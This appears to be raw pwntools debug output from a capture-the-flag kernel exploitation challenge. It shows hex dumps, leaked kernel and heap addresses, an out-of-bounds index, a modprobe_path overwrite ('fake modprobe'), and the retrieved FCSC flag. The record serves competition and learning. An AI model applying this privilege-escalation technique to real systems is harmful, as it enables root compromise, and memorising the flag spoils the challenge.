 [   12.895579] CR2: 0000000000402023 CR[DEBUG] Received 0x45 bytes:
00000000  33 3a 20 30  30 30 30 30  30 30 30 30  32 62 62 38  |3: 0|0000|0000|2bb8|
00000010  30 30 30 20  43 52 34 3a  20 30 30 30  30 30 30 30  |000 |CR4:| 000|0000|
00000020  30 30 30 33  30 30 36 66  30 0d 0a 53  65 67 6d 65  |0003|006f|0··S|egme|
00000030  6e 74 61 74  69 6f 6e 20  66 61 75 6c  74 0d 0a 24  |ntat|ion |faul|t··$|
00000040  20 1b 5b 36  6e                                     | ·[6|n|
00000045
$ [DEBUG] Received 0x1 bytes:
b'/'
/[DEBUG] Received 0xee bytes:
b'tmp/exp ffff9ae95d600000\r\n'
b'gs = 0xffff9ae95d600000\r\n'
b'leak heap = 0xffffffffc0459940\r\n'
b'Index pointing to OOB found --> 5\r\n'
b'Kbase = 0xffffffff82600000\r\n'
b'modprobe_path = 0xffffffff8468b980\r\n'
b'[*] Returned to userland, setting up for fake modprobe\r\n'
[DEBUG] Received 0x14 bytes:
b'[*] Run unknown file'
[*] Run unknown file[DEBUG] Received 0x2 bytes:
b'\r\n'
[DEBUG] Received 0xc bytes:
b'/tmp/dummy: '
/tmp/dummy: [DEBUG] Received 0x39 bytes:
00000000  6c 69 6e 65  20 31 3a 20  ff ff ff ff  3a 20 6e 6f  |line| 1: |····|: no|
00000010  74 20 66 6f  75 6e 64 0d  0a 5b 2a 5d  20 48 6f 70  |t fo|und·|·[*]| Hop|
00000020  65 66 75 6c  6c 79 20 66  6c 61 67 20  69 73 20 72  |eful|ly f|lag |is r|
00000030  65 61 64 61  62 6c 65 0d  0a                        |eada|ble·|·|
00000039
[DEBUG] Received 0x4a bytes:
00000000  46 43 53 43  7b 66 36 31  37 33 34 33  32 62 61 34  |FCSC|{f61|7343|2ba4|
00000010  35 66 32 39  63 34 64 62  31 35 62 34  62 34 33 38  |5f29|c4db|15b4|b438|
00000020  34 31 65 39  34 39 32 39  31 63 32 36  66 66 64 37  |41e9|4929|1c26|ffd7|
00000030  36 31 66 37  38 36 64 37  65 62 35 33  30 30 30 34  |61f7|86d7|eb53|0004|
00000040  39 63 32 36  32 7d 00 00  00 00                     |9c26|2}··|··|
0000004a
FCSC{f6173432ba45f29c4db15b4b43841e949291c26ffd761f786d7eb5300049c262}\x00\x00\x00\x00[DEBUG] Received 0x1bc bytes:
00000000  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  |····|····|····|····|
*
000001b0  00 00 00 00  00 00 24 20  1b 5b 36 6e               |····|··$ |·[6n|
000001bc